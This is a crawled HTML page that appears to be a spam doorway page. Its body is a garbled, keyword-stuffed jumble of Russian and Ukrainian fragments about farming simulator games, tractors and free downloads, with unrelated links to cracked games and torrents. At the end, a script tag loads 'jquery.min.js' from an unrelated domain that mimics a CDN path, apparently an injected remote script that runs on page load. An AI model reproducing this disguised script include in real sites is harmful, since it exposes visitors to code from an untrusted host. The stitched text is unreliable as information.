

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-ukra-nska-ferma-simulyator.html
body_size: 3311
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Українська ферма симулятор - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Українська ферма симулятор</h2>
                            </header>
                            <p>Плуг навесной оборотный Агромаш ПНО-4. - Стоимость: 18 000 €; - Стоимость обслуживания в день:. Игры компьютер от Алавар замечательный симулятор настоящей мини-фермы. Новинки старые игры, выбери свою – скачивай, онлайн интернета! играй взрослых, логические charger escape, если как следует поискать, магию можно найти. Тест КамАЗ 45143. 
Все для Farming Simulator 2019, Farming Simulator 17 и Farming Simulator 15 Моды для фермер симулятор: трактора, комбайны, сеялки, прицепы, машины, карты, новости, дополнения, обсуждение и так далее. ферма симулятор 2017 (МОДЫ) pinned post. 19 Oct 2017. Actions. Report. Группа по интересам Farming Simulator ® Oct 2, 2017 at 6:17 pm. Беларус 1221В МТЗ Farming Simulator 2017 - Хорошее управление - Шумоизоляция кабины - Рабочая приборная панель - Рабочие зеркала заднего. Описание игры Canada's organic tractor farming simulator 2018 (Канадская органическая ферма: Симулятор трактора 2018): Canada's organic tractor farming simulator 2018 - управляйте трактором и другой сельскохозяйственной техникой, чтобы обрабатывать поля на своей ферме. Сама ферма Помимо оббития металлом всего металлического, можно (и нужно) заменить все дряхлые детали зданий на новые. 
Если это гоночный симулятор – то динамика движения и поведения авто соответствует реальной, если это симулятор управления бизнесом – то присутствуют все необходимые составляющие. Например, симулятор фермы позволит ребёнку узнать об особенностях управления собственным хозяйством, а симулятор фитнесса поможет понять особенности составления плана тренировок. Игра Симулятор Фермерства 3Д. Игра "Симулятор Фермерства 3Д" - возможность построить настоящий фермерский бизнес. 
Кращі безкоштовні ігри онлайн: грати безкоштовно у флеш та онлайн ігри на сайті zazagame.com. Ми вирішили відокремити ігри для хлопців окремо від інших. Адже хлопці люблять грати. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-tekst-pesni-iya-iya-o.html">Текст песни ия ия о</a></li>
                                <li><a href="shcfv-igra-lilo-i-stich-delat-obrazcy.html">Игра лило и стич делать образцы</a></li>
                                <li><a href="shcfv-slovar-po-russkomu-yazyku-na-bukvu-k.html">Словарь по русскому языку на букву к</a></li>
                                <li><a href="shcfv-zhurnal-burda-detskaya-moda-2015.html">Журнал бурда детская мода 2015</a></li>
                                <li><a href="shcfv-drayvera-dlya-printera-epson-stylus-sx445w.html">Драйвера для принтера epson stylus sx445w</a></li>
                                <li><a href="shcfv-skachat-knigu-noton-elizabet-otmechennaya.html">Скачать книгу нотон элизабет отмеченная</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ІГРИ ДЛЯ ХЛОПЧИКІВ онлайн, безкоштовно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-forma-r14001-pri-dobavlenii-okved-obrazec.html">Форма р14001 при добавлении оквэд образец</a></li>
                                            <li><a href="shcfv-pesnya-o-veschem-olege-slushat-skachat.html">Песня о вещем олеге слушать скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-raspisanie-elektropoezdov-otdyh-moskva.html">Расписание электропоездов отдых москва</a></li>
                                            <li><a href="shcfv-sudebnye-uchastki-centralnogo-rayona-chity.html">Судебные участки центрального района читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-sabvey-serf-vzlomannuyu-igru-na-android.html">Скачать сабвей серф взломанную игру на андроид</a></li>
                                            <li><a href="shcfv-skachat-android-dlya-soni-iksperiya.html">Скачать андроид для сони иксперия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-torrent-kazaki-razboyniki-igru.html">Скачать торрент казаки разбойники игру</a></li>
                                            <li><a href="shcfv-igra-dlya-buduschih-pervoklassnikov-prezentaciya.html">Игра для будущих первоклассников презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
